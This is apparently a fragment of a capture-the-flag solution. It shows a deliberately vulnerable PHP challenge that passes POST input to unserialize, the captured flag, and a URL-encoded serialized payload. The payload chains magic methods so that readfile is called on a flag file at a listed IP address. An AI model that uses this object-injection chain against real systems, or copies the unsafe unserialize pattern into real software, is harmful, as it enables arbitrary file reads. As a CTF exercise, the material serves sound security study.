 {
public function sas()
{
return $this->fl4g->fl4g;
}
public function __call($func, $arg)
{
if ($this->fl4g->fl4g) {
call_user_func($this->ary2[$func], $arg[0]);
}
}
}
class A_nd
{
private $fl4g;
public function __get($key)
{
return $this->$key = $this->ary1[$key];
}
}
class Share
{
public function __destruct()
{
if ($this->func1->sas()) {
$this->func2->S4S($this->rce);
}
}
}
$a = $_POST["CTF"];
if (isset($a)){
unserialize(waf($a));
}
?> SASCTF{81ae3524-cc83-4be1-9c07-bd1c1b7d2bc8}
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insight
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://139.9.216.132:32781/
Use POST method
enctype
application/x-www-form-urlencoded
Body
CTF=O%3A5%3A%22Share%22%3A3%3A%7Bs%3A3%3A%22rce%22%3Bs%3A5%3A%22%2Fflflagag%22%3Bs%3A5%3A%22fun
c1%22%3BO%3A5%3A%22Study%22%3A1%3A%7Bs%3A4%3A%22fl4g%22%3BO%3A4%3A%22A_nd%22%3A2%3A%7Bs%3A10%3A
%22%00A_nd%00fl4g%22%3BN%3Bs%3A4%3A%22ary1%22%3Ba%3A1%3A%7Bs%3A4%3A%22fl4g%22%3Bi%3A1%3B%7D%7D%
7Ds%3A5%3A%22func2%22%3BO%3A5%3A%22Study%22%3A2%3A%7Bs%3A4%3A%22fl4g%22%3BO%3A4%3A%22A_nd%22%3A
2%3A%7Bs%3A10%3A%22%00A_nd%00fl4g%22%3BN%3Bs%3A4%3A%22ary1%22%3Ba%3A1%3A%7Bs%3A4%3A%22fl4g%22%3
Bi%3A1%3B%7D%7Ds%3A4%3A%22ary2%22%3Ba%3A1%3A%7Bs%3A3%3A%22S4S%22%3Bs%3A8%3A%22readfile%22%3B%7D